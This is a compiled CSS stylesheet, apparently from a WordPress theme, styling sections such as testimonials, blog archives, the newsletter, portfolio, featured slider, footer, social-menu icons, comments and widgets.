.testimonials-content-wrapper .cycle-pager .cycle-pager-active:before {
  content: counter(slides-num);
  display: inline-block;
  font-size: 36px;
  font-size: 2.25rem;
  vertical-align: middle; }
  @media only screen and (min-width: 41.688em) {
    .testimonials-content-wrapper .cycle-pager .cycle-pager-active:before {
      font-size: 48px;
      font-size: 3rem; } }

.testimonials-content-wrapper .cycle-next:before {
  content: "Next";
  cursor: pointer; }

.testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail {
  margin-top: 28px; }
  @media only screen and (min-width: 41.688em) {
    .testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail {
      margin-top: 35px; } }
  .testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail .entry-header {
    font-weight: 400;
    line-height: 1.17;
    margin-bottom: 0; }
    .testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail .entry-header .entry-title {
      font-size: 18px;
      font-size: 1.125rem;
      font-weight: 400; }
  .testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail img {
    height: 71px;
    object-fit: cover;
    margin-right: 15px;
    width: 71px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%; }

.testimonials-content-wrapper.section .section-content-wrap {
  max-width: 600px;
  margin: 0 auto; }
  .testimonials-content-wrapper.section .section-content-wrap .testimonial-slider-wrap.cycle-slide {
    text-align: center; }
  .testimonials-content-wrapper.section .section-content-wrap .post-thumbnail {
    display: block; }
    .testimonials-content-wrapper.section .section-content-wrap .post-thumbnail img {
      margin: 0 auto;
      margin-bottom: 15px; }
  .testimonials-content-wrapper.section .section-content-wrap .controls {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    position: relative;
    display: flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    z-index: 9999; }
    @media only screen and (min-width: 64em) {
      .testimonials-content-wrapper.section .section-content-wrap .controls {
        bottom: 40px; } }

.testimonials-content-wrapper.section.has-background-image .section-content-wrap .testimonial-slider-wrap.cycle-slide {
  text-align: left; }

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
.archive-content-wrap .section-content-wrapper.layout-one .hentry,
.archive .archive-content-wrap .section-content-wrapper .hentry {
  margin-bottom: 35px; }
  @media only screen and (min-width: 48em) {
    .archive-content-wrap .section-content-wrapper.layout-one .hentry,
    .archive .archive-content-wrap .section-content-wrapper .hentry {
      margin-bottom: 58px; } }
  @media only screen and (min-width: 85.375em) {
    .archive-content-wrap .section-content-wrapper.layout-one .hentry,
    .archive .archive-content-wrap .section-content-wrapper .hentry {
      margin-bottom: 91px; } }
  .archive-content-wrap .section-content-wrapper.layout-one .hentry h2,
  .archive .archive-content-wrap .section-content-wrapper .hentry h2 {
    font-size: 24px;
    font-size: 1.5rem; }
    @media only screen and (min-width: 64em) {
      .archive-content-wrap .section-content-wrapper.layout-one .hentry h2,
      .archive .archive-content-wrap .section-content-wrapper .hentry h2 {
        font-size: 36px;
        font-size: 2.25rem; } }
  .archive-content-wrap .section-content-wrapper.layout-one .hentry .post-thumbnail,
  .archive .archive-content-wrap .section-content-wrapper .hentry .post-thumbnail {
    margin-bottom: 21px; }
    @media only screen and (min-width: 64em) {
      .archive-content-wrap .section-content-wrapper.layout-one .hentry .post-thumbnail,
      .archive .archive-content-wrap .section-content-wrapper .hentry .post-thumbnail {
        margin-bottom: 28px; } }
    @media only screen and (min-width: 85.375em) {
      .archive-content-wrap .section-content-wrapper.layout-one .hentry .post-thumbnail,
      .archive .archive-content-wrap .section-content-wrapper .hentry .post-thumbnail {
        margin-bottom: 42px; } }

.singular-content-wrap .more-button {
  margin-top: 21px;
  padding: 0; }
  .singular-content-wrap .more-button:hover, .singular-content-wrap .more-button:focus {
    box-shadow: none;
    -webkit-box-shadow: none; }

.archive .content-area .section-content-wrapper.layout-one .hentry {
  padding: 0; }

.archive-content-wrap .section-content-wrapper .hentry:last-child {
  margin-bottom: 35px; }
  @media only screen and (min-width: 64em) {
    .archive-content-wrap .section-content-wrapper .hentry:last-child {
      margin-bottom: 38px; } }
  @media only screen and (min-width: 85.375em) {
    .archive-content-wrap .section-content-wrapper .hentry:last-child {
      margin-bottom: 42px; } }
.archive-content-wrap .section-content-wrapper .hentry h2 {
  font-weight: 600; }
.archive-content-wrap .section-content-wrapper .hentry .entry-summary {
  margin-top: 0; }
.archive-content-wrap .section-content-wrapper .hentry .post-thumbnail:hover img {
  transform: scale(1.2) translateX(0);
  -o-transform: scale(1.2) translateX(0);
  -moz-transform: scale(1.2) translateX(0);
  -webkit-transform: scale(1.2) translateX(0); }
.archive-content-wrap .entry-container {
  text-align: left; }
.archive-content-wrap .entry-footer:first-child {
  margin-top: 0; }

.archive-content-wrap .post-thumbnail {
  overflow: hidden; }
  .archive-content-wrap .post-thumbnail img {
    transform: scale(1.2) translateX(-14px);
    -o-transform: scale(1.2) translateX(-14px);
    -moz-transform: scale(1.2) translateX(-14px);
    -webkit-transform: scale(1.2) translateX(-14px);
    width: 100%; }
.archive-content-wrap .more-link {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  line-height: 0.5;
  padding: 0; }
  .archive-content-wrap .more-link:hover, .archive-content-wrap .more-link:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none; }

.archive-content-wrap .section-content-wrapper.layout-four {
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  align-items: unset;
  justify-content: unset; }

.archive-content-wrap .entry-content {
  margin-top: 21px; }
  @media only screen and (min-width: 64em) {
    .archive-content-wrap .entry-content {
      margin-top: 35px; } }

.entry-footer {
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  align-items: unset;
  justify-content: unset;
  margin-top: 14px; }
  .entry-footer > div > span {
    margin-right: 23px; }
    @media only screen and (min-width: 64em) {
      .entry-footer > div > span {
        margin-right: 30px; } }

.page-header {
  text-align: center; }

.archive .entry-meta span.posted-on {
  display: inline-block; }

.singular-content-wrap .entry-header {
  text-align: center; }
  .singular-content-wrap .entry-header .entry-meta {
    text-align: center; }

.site-main nav.post-navigation {
  border-width: 1px;
  border-left-width: 0;
  border-right-width: 0;
  border-style: solid;
  margin-bottom: 0;
  margin-top: 30px;
  padding: 30px 0;
  position: relative; }
  .site-main nav.post-navigation:before {
    border: 1px solid;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0); }
  @media only screen and (min-width: 64em) {
    .site-main nav.post-navigation {
      margin-top: 70px;
      padding: 50px 0; } }
  .site-main nav.post-navigation .nav-links > div {
    padding: 10px;
    text-align: center; }
    .site-main nav.post-navigation .nav-links > div a span {
      display: block; }
    .site-main nav.post-navigation .nav-links > div a .nav-title {
      font-size: 24px;
      font-size: 1.5rem;
      font-weight: 500;
      line-height: normal; }

.sidebar.widget-area section.widget {
  float: none; }
  @media only screen and (min-width: 41.688em) {
    .sidebar.widget-area section.widget {
      float: left; } }
  @media only screen and (min-width: 64em) {
    .sidebar.widget-area section.widget {
      float: none;
      width: 100%; } }

.sidebar.widget-area section.widget ul:not(.social-links-menu) li {
  margin-bottom: 14px; }

.archive-content-wrap nav.navigation.posts-navigation {
  padding-top: 35px; }
  .archive-content-wrap nav.navigation.posts-navigation .nav-next {
    text-align: right; }

.singular-content-wrap .section-title {
  font-size: 24px;
  font-size: 1.5rem; }

/*--------------------------------------------------------------
## newsletter
--------------------------------------------------------------*/
#footer-newsletter .footer-newsletter .section-heading-wrapper {
  padding: 0;
  text-align: center; }

#footer-newsletter .ewnewsletter .hentry {
  margin-bottom: 0; }
  #footer-newsletter .ewnewsletter .hentry form {
    align-items: unset;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: unset;
    margin: 0 auto;
    max-width: 680px; }
    @media only screen and (min-width: 480px) {
      #footer-newsletter .ewnewsletter .hentry form {
        flex-direction: row; } }
    #footer-newsletter .ewnewsletter .hentry form input {
      border: 2px solid transparent;
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -o-border-radius: 0;
      margin: 0;
      margin-top: 10px; }
      @media only screen and (min-width: 480px) {
        #footer-newsletter .ewnewsletter .hentry form input {
          margin-top: 0; } }
    #footer-newsletter .ewnewsletter .hentry form input[type="email"] {
      box-shadow: 11px 3px 15px 0 rgba(0, 0, 0, 0.05);
      -moz-box-shadow: 11px 3px 15px 0 rgba(0, 0, 0, 0.05);
      -webkit-box-shadow: 11px 3px 15px 0 rgba(0, 0, 0, 0.05);
      margin: 0; }

.ewnewsletter .ew-newsletter-wrap {
  margin-top: 28px; }
  @media only screen and (min-width: 64em) {
    .ewnewsletter .ew-newsletter-wrap {
      margin-top: 42px; } }
  @media only screen and (min-width: 85.375em) {
    .ewnewsletter .ew-newsletter-wrap {
      margin-top: 63px; } }

#footer-newsletter input[type="submit"] {
  font-weight: 500; }

#footer-newsletter .ew-newsletter {
  margin-bottom: 0;
  padding: 42px 35px;
  padding-bottom: 73px; }
  @media only screen and (min-width: 64em) {
    #footer-newsletter .ew-newsletter {
      padding: 47px;
      padding-bottom: 70px; } }
  @media only screen and (min-width: 85.375em) {
    #footer-newsletter .ew-newsletter {
      padding: 80px;
      padding-bottom: 100px; } }
  @media only screen and (min-width: 90em) {
    #footer-newsletter .ew-newsletter {
      padding: 112px; } }

/*--------------------------------------------------------------
## Portfolio
--------------------------------------------------------------*/
.portfolio-content-wrapper .hentry {
  width: 100%; }
  .portfolio-content-wrapper .hentry .hentry-inner {
    overflow: hidden;
    position: relative; }
    @media only screen and (min-width: 41.688em) {
      .portfolio-content-wrapper .hentry .hentry-inner:hover .post-thumbnail img {
        transform: scale(1.1);
        -o-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -webkit-transform: scale(1.1); } }
    .portfolio-content-wrapper .hentry .hentry-inner .post-thumbnail {
      margin-bottom: 0;
      overflow: hidden; }
      .portfolio-content-wrapper .hentry .hentry-inner .post-thumbnail img {
        width: 100%; }
    @media only screen and (min-width: 64em) {
      .portfolio-content-wrapper .hentry .hentry-inner:hover .entry-container {
        opacity: 1;
        transform: translateY(0);
        -o-transform: translateY(0);
        -moz-transform: translateY(0);
        -webkit-transform: translateY(0); } }
  .portfolio-content-wrapper .hentry .entry-container {
    bottom: 0;
    font-size: 14px;
    font-size: 0.875rem;
    transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    padding: 25px;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 9; }
    .portfolio-content-wrapper .hentry .entry-container:before {
      background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.6) 100%);
      content: "";
      opacity: 1;
      height: 100%;
      left: 0;
      position: absolute;
      top: 0;
      width: 100%;
      z-index: 1;
      z-index: -2; }
    .portfolio-content-wrapper .hentry .entry-container h2 {
      font-size: 24px;
      font-size: 1.5rem; }
    @media only screen and (min-width: 64em) {
      .portfolio-content-wrapper .hentry .entry-container {
        opacity: 1;
        transform: translateY(110%);
        -o-transform: translateY(110%);
        -moz-transform: translateY(110%);
        -webkit-transform: translateY(110%); } }
    .portfolio-content-wrapper .hentry .entry-container .more-button {
      margin-top: 5px; }
    .portfolio-content-wrapper .hentry .entry-container .entry-meta {
      margin-bottom: 15px; }
      .portfolio-content-wrapper .hentry .entry-container .entry-meta > span {
        margin-right: 10px; }

.portfolio-content-wrapper.layout-one .hentry {
  width: 100%;
  margin-right: 0; }

/*--------------------------------------------------------------
## feature-slider
--------------------------------------------------------------*/
.slider-content-wrapper.section .post-slide.cycle-slide {
  width: 100%; }
.slider-content-wrapper.section .wrapper {
  max-width: 2560px; }
.slider-content-wrapper.section .hentry {
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  justify-content: unset;
  height: 100%;
  margin: 0 auto;
  margin-bottom: 0;
  max-width: 1500px; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper.section .hentry > div {
      width: 50%; } }
.slider-content-wrapper.section .controllers {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 999;
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper.section .controllers {
      bottom: 0;
      left: 50%;
      right: auto;
      top: auto; } }
  .slider-content-wrapper.section .controllers:before {
    content: "";
    height: 10px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 2px;
    z-index: 2; }
.slider-content-wrapper.section #featured-slider-next, .slider-content-wrapper.section #featured-slider-prev {
  cursor: pointer;
  outline: none;
  padding: 16px 25px;
  text-align: center; }
  @media only screen and (min-width: 48em) {
    .slider-content-wrapper.section #featured-slider-next, .slider-content-wrapper.section #featured-slider-prev {
      padding: 20px 32px; } }

.slider-content-wrapper #featured-slider-pager {
  display: none; }

.slider-content-wrapper .slider-image {
  background-size: cover;
  background-position: center center;
  bottom: 0;
  padding-bottom: 100%;
  position: relative;
  right: 0;
  top: 0;
  width: 100%; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper .slider-image {
      padding-bottom: 0;
      position: absolute; } }
  .slider-content-wrapper .slider-image img {
    width: 100%; }

.slider-content-wrapper.content-aligned-right.text-aligned-right .entry-container {
  padding-right: 30px; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-right .entry-container {
      padding-right: 40px; } }
  @media only screen and (min-width: 85.375em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-right .entry-container {
      padding-right: 50px; } }

.slider-content-wrapper .entry-container {
  margin-top: 21px;
  padding: 0 30px;
  padding-bottom: 0;
  text-align: center;
  width: 100%; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper .entry-container {
      height: 520px;
      margin-top: 0;
      padding: 100px 40px;
      display: flex;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      align-items: center;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center; } }
  @media only screen and (min-width: 48em) {
    .slider-content-wrapper .entry-container {
      text-align: left;
      padding-top: 80px;
      padding-bottom: 80px; } }
  @media only screen and (min-width: 64em) {
    .slider-content-wrapper .entry-container {
      height: 720px;
      padding-right: 10%;
      padding-top: 200px;
      padding-bottom: 200px; } }
  @media only screen and (min-width: 85.375em) {
    .slider-content-wrapper .entry-container {
      padding-right: 16%;
      padding-left: 50px; } }
  @media only screen and (min-width: 90em) {
    .slider-content-wrapper .entry-container {
      padding-top: 268px;
      padding-bottom: 268px;
      height: 950px; } }

.slider-content-wrapper {
  position: relative; }
  .slider-content-wrapper .section-content-wrap {
    padding-right: 0;
    padding-left: 0; }

.cycle-slideshow {
  overflow: hidden;
  z-index: 1; }

.slider-content-wrapper.content-aligned-left.text-aligned-right .entry-container {
  text-align: center; }
  @media only screen and (min-width: 48em) {
    .slider-content-wrapper.content-aligned-left.text-aligned-right .entry-container {
      text-align: right; } }

/*--------------------------------------------------------------
## footer
--------------------------------------------------------------*/
footer #site-generator {
  padding-bottom: 21px;
  padding-top: 21px; }
  footer #site-generator .wrapper {
    display: flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    justify-content: center; }
    @media only screen and (min-width: 64em) {
      footer #site-generator .wrapper {
        justify-content: space-between; } }
    footer #site-generator .wrapper .site-info {
      font-size: 12px;
      font-size: 0.75rem;
      margin-bottom: 21px;
      text-align: center; }
      @media only screen and (min-width: 64em) {
        footer #site-generator .wrapper .site-info {
          margin-bottom: 0;
          text-align: left; } }
    footer #site-generator .wrapper .site-social {
      order: 1;
      width: 100%; }
      @media only screen and (min-width: 64em) {
        footer #site-generator .wrapper .site-social {
          width: auto; } }

.tagcloud a {
  border: 1px solid;
  padding: 5px;
  display: inline-block;
  margin: 2px; }

.menu-social-container a[href*="facebook.com"]:before {
  content: "\f09a"; }

.menu-social-container a[href*="instagram.com"]::before {
  content: "\f16d"; }

.menu-social-container a[href*="twitter.com"]::before {
  content: "\f099"; }

.menu-social-container a[href*="linkedin.com"]::before {
  content: "\f0e1"; }

.menu-social-container a[href*="plus.google.com"]:before {
  content: "\f0d5"; }

.menu-social-container a[href$="/feed/"]:before {
  content: "\f09e"; }

.menu-social-container a[href*="wordpress.com"]:before,
.menu-social-container a[href*="wordpress.org"]:before {
  content: "\f19a"; }

.menu-social-container a[href*="github.com"]:before {
  content: "\f1d3"; }

.menu-social-container a[href*="pinterest.com"]:before {
  content: "\f231"; }

.menu-social-container a[href*="flickr.com"]:before {
  content: "\f16e"; }

.menu-social-container a[href*="vimeo.com"]:before {
  content: "\f27d"; }

.menu-social-container a[href*="youtube.com"]:before {
  content: "\f16a"; }

.menu-social-container a[href*="tumblr.com"]:before {
  content: "\f173"; }

.menu-social-container a[href*="codepen.io"]:before {
  content: "\f1cb"; }

.menu-social-container a[href*="path.com"]:before {
  content: "\f20c"; }

.menu-social-container a[href*="dribbble.com"]:before {
  content: "\f17d"; }

.menu-social-container a[href*="skype.com"]:before {
  content: "\f17e"; }

.menu-social-container a[href*="digg.com"]:before {
  content: "\f1a6"; }

.menu-social-container a[href*="reddit.com"]:before {
  content: "\f1a1"; }

.menu-social-container a[href*="stumbleupon.com"]:before {
  content: "\f1a4"; }

.menu-social-container a[href*="getpocket.com"]:before {
  content: "\f265"; }

.menu-social-container a[href*="dropbox.com"]:before {
  content: "\f16b"; }

.menu-social-container a[href*="spotify.com"]:before {
  content: "\f1bc"; }

.menu-social-container a[href*="foursquare.com"]:before {
  content: "\f180"; }

.menu-social-container a[href*="twitch.tv"]:before {
  content: "\f1e8"; }

.menu-social-container a[href*="mailto:"]:before {
  content: "\f0e0"; }

.menu-social-container a[href*="vk.com"]:before {
  content: "\f189"; }

.menu-social-container a[href*="xing.com"]:before {
  content: "\f168"; }

.menu-social-menu-container a[href*="facebook.com"]:before {
  content: "\f09a"; }

.menu-social-menu-container a[href*="instagram.com"]::before {
  content: "\f16d"; }

.menu-social-menu-container a[href*="twitter.com"]::before {
  content: "\f099"; }

.menu-social-menu-container a[href*="linkedin.com"]::before {
  content: "\f0e1"; }

.menu-social-menu-container a[href*="plus.google.com"]:before {
  content: "\f0d5"; }

.menu-social-menu-container a[href$="/feed/"]:before {
  content: "\f09e"; }

.menu-social-menu-container a[href*="wordpress.com"]:before,
.menu-social-menu-container a[href*="wordpress.org"]:before {
  content: "\f19a"; }

.menu-social-menu-container a[href*="github.com"]:before {
  content: "\f1d3"; }

.menu-social-menu-container a[href*="pinterest.com"]:before {
  content: "\f231"; }

.menu-social-menu-container a[href*="flickr.com"]:before {
  content: "\f16e"; }

.menu-social-menu-container a[href*="vimeo.com"]:before {
  content: "\f27d"; }

.menu-social-menu-container a[href*="youtube.com"]:before {
  content: "\f16a"; }

.menu-social-menu-container a[href*="tumblr.com"]:before {
  content: "\f173"; }

.menu-social-menu-container a[href*="codepen.io"]:before {
  content: "\f1cb"; }

.menu-social-menu-container a[href*="path.com"]:before {
  content: "\f20c"; }

.menu-social-menu-container a[href*="dribbble.com"]:before {
  content: "\f17d"; }

.menu-social-menu-container a[href*="skype.com"]:before {
  content: "\f17e"; }

.menu-social-menu-container a[href*="digg.com"]:before {
  content: "\f1a6"; }

.menu-social-menu-container a[href*="reddit.com"]:before {
  content: "\f1a1"; }

.menu-social-menu-container a[href*="stumbleupon.com"]:before {
  content: "\f1a4"; }

.menu-social-menu-container a[href*="getpocket.com"]:before {
  content: "\f265"; }

.menu-social-menu-container a[href*="dropbox.com"]:before {
  content: "\f16b"; }

.menu-social-menu-container a[href*="spotify.com"]:before {
  content: "\f1bc"; }

.menu-social-menu-container a[href*="foursquare.com"]:before {
  content: "\f180"; }

.menu-social-menu-container a[href*="twitch.tv"]:before {
  content: "\f1e8"; }

.menu-social-menu-container a[href*="mailto:"]:before {
  content: "\f0e0"; }

.menu-social-menu-container a[href*="vk.com"]:before {
  content: "\f189"; }

.menu-social-menu-container a[href*="xing.com"]:before {
  content: "\f168"; }

.posted-on a:before {
  content: "\f073"; }

.byline a:before {
  content: "\f007"; }

.cat-links:before {
  content: "\f07c"; }

.edit-link:before {
  content: "\f040"; }

.tags-links:before {
  content: "\f02c"; }

/*--------------------------------------------------------------
## archives
--------------------------------------------------------------*/
.archive .content-area .archive-content-wrap .section-content-wrapper {
  padding: 0; }
  .archive .content-area .archive-content-wrap .section-content-wrapper .entry-container .entry-header .entry-title {
    font-size: 24px;
    font-size: 1.5rem; }
    @media only screen and (min-width: 64em) {
      .archive .content-area .archive-content-wrap .section-content-wrapper .entry-container .entry-header .entry-title {
        font-size: 36px;
        font-size: 2.25rem; } }
  .archive .content-area .archive-content-wrap .section-content-wrapper .entry-container .more-link {
    background: transparent;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 0.5;
    padding: 0; }
    .archive .content-area .archive-content-wrap .section-content-wrapper .entry-container .more-link:hover, .archive .content-area .archive-content-wrap .section-content-wrapper .entry-container .more-link:focus {
      box-shadow: none;
      -moz-box-shadow: none;
      -webkit-box-shadow: none; }

.singular-content-wrap .more-link {
  background: transparent;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  line-height: 0.5;
  padding: 0; }
  .singular-content-wrap .more-link:hover, .singular-content-wrap .more-link:focus {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none; }

.search .entry-meta {
  margin: 5px 0 10px; }

.archive .archive-content-wrap nav.navigation.posts-navigation {
  padding-left: 0;
  padding-right: 0; }
  @media only screen and (min-width: 41.688em) {
    .archive .archive-content-wrap nav.navigation.posts-navigation {
      padding-left: 15px;
      padding-right: 15px; } }
  @media only screen and (min-width: 85.375em) {
    .archive .archive-content-wrap nav.navigation.posts-navigation {
      padding-left: 20px;
      padding-right: 20px; } }
  .archive .archive-content-wrap nav.navigation.posts-navigation .nav-links {
    padding: 0; }

.search.search-results .content-area .product .hentry-inner {
  padding: 25px; }

/*--------------------------------------------------------------
## comments
--------------------------------------------------------------*/
.comments-area {
  margin: 30px 0; }
  @media only screen and (min-width: 64em) {
    .comments-area {
      margin: 70px 0; } }
  .comments-area ol {
    list-style: none; }
  .comments-area .comments-title {
    font-size: 36px;
    font-size: 2.25rem;
    text-align: center; }

.author-info {
  margin-top: 30px;
  width: 100%; }
  @media only screen and (min-width: 64em) {
    .author-info {
      margin-top: 70px; } }
  .author-info .author-section-title {
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 500;
    line-height: 2.33;
    text-transform: uppercase; }
  .author-info .author-avatar {
    float: left;
    margin-right: 37px;
    max-width: 100px; }
    .author-info .author-avatar img {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -o-border-radius: 50%; }
  .author-info .author-description {
    overflow: hidden; }
    .author-info .author-description h2 {
      font-size: 18px;
      font-size: 1.125rem;
      font-weight: 500;
      margin-top: 0; }

.comment-body {
  margin-bottom: 20px; }
  .comment-body .comment-author-container {
    float: none;
    margin-bottom: 30px;
    margin-right: 35px;
    width: 50px; }
    @media only screen and (min-width: 48em) {
      .comment-body .comment-author-container {
        float: left;
        margin-bottom: 0; } }
    .comment-body .comment-author-container img {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -o-border-radius: 50%; }
  .comment-body .comment-container {
    overflow: visible; }
    @media only screen and (min-width: 48em) {
      .comment-body .comment-container {
        overflow: hidden; } }
    .comment-body .comment-container .comment-content {
      margin: 13px 0 23px 0; }
    .comment-body .comment-container .comment-meta {
      font-weight: 500; }
      .comment-body .comment-container .comment-meta cite {
        font-size: 16px;
        font-size: 1rem;
        text-transform: capitalize; }
    .comment-body .comment-container .comment-permalink {
      margin-right: 10px;
      text-transform: uppercase; }
    .comment-body .comment-container .comment-metadata {
      line-height: 2.33;
      text-transform: uppercase; }

.comment-list {
  margin: 0; }

.comments-area ol.children {
  margin-left: 15px;
  margin-right: 0; }
  @media only screen and (min-width: 64em) {
    .comments-area ol.children {
      margin-left: 80px; } }

.comment-form textarea {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  border: 2px solid transparent; }

.comment-respond {
  margin: 0 auto;
  max-width: 640px;
  padding: 25px; }
  @media only screen and (min-width: 64em) {
    .comment-respond {
      padding: 56px 60px; } }
  .comment-respond .comment-form {
    margin-top: 42px; }
    .comment-respond .comment-form input {
      border-radius: 5px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -o-border-radius: 5px;
      border: 2px solid transparent; }
    .comment-respond .comment-form p {
      margin-bottom: 35px; }
      .comment-respond .comment-form p label {
        display: block;
        font-weight: 500;
        margin-bottom: 7px;
        text-transform: uppercase; }
    .comment-respond .comment-form .form-submit {
      margin-bottom: 0;
      text-align: center; }
      .comment-respond .comment-form .form-submit input {
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0; }
  .comment-respond .comment-reply-title small {
    display: block; }

.comment_container img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  float: none;
  margin-bottom: 15px;
  margin-right: 15px; }
  @media only screen and (min-width: 41.688em) {
    .comment_container img {
      float: left; } }

.comment-text {
  overflow: hidden; }
  .comment-text .star-rating {
    float: right; }

#review_form_wrapper {
  margin-top: 30px; }

.commentlist li {
  margin-bottom: 20px; }

.comment-reply-link {
  font-weight: 500; }

/*--------------------------------------------------------------
## widgets
--------------------------------------------------------------*/
@media only screen and (min-width: 64em) {
  #colophon aside.footer-widget-area .wrapper .widget-column {
    padding-right: 80px; } }
#colophon aside.footer-widget-area .wrapper .widget-column .article-wrap .hentry {
  margin-bottom: 10px; }
  #colophon aside.footer-widget-area .wrapper .widget-column .article-wrap .hentry .entry-title {
    font-size: 14px;
    font-size: 0.875rem; }

.sidebar .widget .hentry {
  margin-bottom: 0; }
.sidebar .widget .menu-social-menu-container ul {
  justify-content: flex-start; }

.widget-wrap span.post-date {
  display: block; }

.footer-widget-area.one .widget-column {
  margin-bottom: 20px; }

.sidebar .catch-instagram-feed-gallery-widget-wrapper .button {
  border: 0; }

.widget-wrap select {
  width: 100%;
  padding: 15px; }

.widget_categories ul,
.widget_archive ul {
  margin: 0;
  text-align: right; }

.widget-wrap ul {
  margin: 0; }

.widget-wrap .cat-item,
.widget-wrap .ew-archives li,
.widget_archive li {
  display: block;
  overflow: hidden;
  list-style: none;
  margin-bottom: 5px; }
  .widget-wrap .cat-item a,
  .widget-wrap .ew-archives li a,
  .widget_archive li a {
    float: left; }

.sidebar .widget {
  margin-bottom: 35px; }
  @media only screen and (min-width: 64em) {
    .sidebar .widget {
      margin-bottom: 42px; } }

.widget li {
  list-style: none;
  margin-bottom: 10px; }

li.recentcomments a {
  text-decoration: underline; }

.sidebar .menu-social-menu-container a {
  font-size: 24px;
  font-size: 1.5rem; }

.sidebar .menu-social-menu-container {
  justify-content: flex-start; }

.sidebar .ewnewsletter .section-heading-wrapper {
  padding: 0; }
.sidebar .ewnewsletter .ew-newsletter-wrap {
  margin-top: 0; }
  .sidebar .ewnewsletter .ew-newsletter-wrap #subbutton {
    margin: 0px 0;
    width: 100%; }

.widget-wrap .menu-item-has-children > li {
  margin-left: 20px; }

.widget-wrap ul#menu-main-menu li {
  list-style: circle; }

.widget-wrap .article-wrap .entry-title {
  margin: 0; }
.widget-wrap .article-wrap .entry-meta {
  margin-bottom: 15px;
  margin-top: 0; }

.footer-widget-area .widget-column {
  width: 100%; }

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper ul li.item {
  margin: 0;
  width: 16.66%; }

.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button {
  border: 0;
  margin-top: 35px; }

#footer-instagram .widget.catch-instagram-feed-gallery-widget {
  margin-bottom: 0; }

.sidebar .widget .entry-title {
  font-size: 12px;
  font-size: 1.25rem; }

.sidebar .widget .children li {
  display: table;
  overflow: visible;
  width: 100%; }

.widget_rss .wiget_rss {
  margin-bottom: 10px; }
.widget_rss .widget-title a {
  display: inline-block; }

.sidebar.widget-area section.widget ul li ul.sub-menu {
  background: transparent;
  margin-left: 10px;
  margin-top: 15px; }
  .sidebar.widget-area section.widget ul li ul.sub-menu li {
    margin-bottom: 15px; }

.footer-widget-area .essential-widgets.ew-newsletter .section-heading-wrapper {
  padding: 0 25px 25px; }
  .footer-widget-area .essential-widgets.ew-newsletter .section-heading-wrapper .widget-title {
    margin-bottom: 0; }
.footer-widget-area .essential-widgets.ew-newsletter .hentry {
  margin: 0; }
  .footer-widget-area .essential-widgets.ew-newsletter .hentry #subbutton {
    margin: 0;
    width: 100%; }

/*--------------------------------------------------------------
## woocommerce
--------------------------------------------------------------*/
.shop_table {
  table-layout: auto; }
